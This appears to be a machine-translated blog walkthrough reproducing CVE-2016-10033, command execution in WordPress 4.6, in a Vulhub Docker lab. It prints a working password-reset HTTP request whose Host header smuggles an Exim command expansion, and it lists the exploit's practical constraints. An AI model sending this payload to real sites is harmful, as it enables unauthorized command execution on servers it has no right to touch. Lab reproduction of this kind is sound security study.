当前位置:网站首页>Vulhub vulnerability recurrence 74_ Wordpress
Vulhub vulnerability recurrence 74_ Wordpress
2022-07-06 00:58:00 【Revenge_ scan】
CVE-2016-10033_Wordpress 4.6 Arbitrary command execution vulnerability (PwnScriptum)
Loophole principle
Reference resources https://exploitbox.io/vuln/WordPress-Exploit-4-6-RCE-CODE-EXEC-CVE-2016-10033.html
Test environment
shooting range :192.168.4.10_ubuntu
Compile and run the test environment
#docker-compose build
#docker-compose up -d
because Mysql Initialization takes some time , So please wait . After successful operation , visit `http://your-ip:8080/` Open the site , After initializing the administrator user name and password, you can use ( The database has been configured , And will not be automatically updated ).

Test and EXP Use
Send the following packets
```
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: target(any [email protected] -be ${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}success}} null)
Connection: close
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Accept: */*
Content-Length: 56
Content-Type: application/x-www-form-urlencoded
wp-submit=Get+New+Password&redirect_to=&user_login=root
```

so `/tmp/success` Created successfully :

But in practice , There are still some pits to step through . There are several specific pits :
1. The command executed cannot contain a large number of special characters , Such as `:`、 Quotation marks, etc .
2. Commands will be converted to lowercase letters
3. The command requires an absolute path
4. You need to know the user name of an existing user
Exploit
Use msf Reappear


边栏推荐
- 朝招金安全吗 会不会亏损本金
- I'm interested in watching Tiktok live beyond concert
- 可恢复保险丝特性测试
- Finding the nearest common ancestor of binary tree by recursion
- Spark SQL UDF function
- 从 1.5 开始搭建一个微服务框架——调用链追踪 traceId
- After 95, the CV engineer posted the payroll and made up this. It's really fragrant
- Cannot resolve symbol error
- 几百行代码实现一个 JSON 解析器
- Why can't mathematics give machine consciousness
猜你喜欢

激动人心,2022开放原子全球开源峰会报名火热开启

Finding the nearest common ancestor of binary search tree by recursion

Dede collection plug-in free collection release push plug-in

cf:D. Insert a Progression【关于数组中的插入 + 绝对值的性质 + 贪心一头一尾最值】

WordPress collection plug-in automatically collects fake original free plug-ins
Spark SQL空值Null,NaN判断和处理

Dedecms plug-in free SEO plug-in summary
看抖音直播Beyond演唱会有感

Starting from 1.5, build a micro Service Framework - call chain tracking traceid

可恢复保险丝特性测试
随机推荐
MIT doctoral thesis | robust and reliable intelligent system using neural symbol learning
MCU通过UART实现OTA在线升级流程
ADS-NPU芯片架构设计的五大挑战
curlpost-php
China Taiwan strategy - Chapter 8: digital marketing assisted by China Taiwan
Logstash clear sincedb_ Path upload records and retransmit log data
新手入门深度学习 | 3-6:优化器optimizers
Daily practice - February 13, 2022
[groovy] compile time metaprogramming (compile time method interception | find the method to be intercepted in the myasttransformation visit method)
直播系统代码,自定义软键盘样式:字母、数字、标点三种切换
curlpost-php
View class diagram in idea
cf:C. The Third Problem【关于排列这件事】
测试/开发程序员的成长路线,全局思考问题的问题......
cf:H. Maximal AND【位运算练习 + k次操作 + 最大And】
Spark DF增加一列
devkit入门
How spark gets columns in dataframe --column, $, column, apply
CTF daily question day44 rot
Lone brave man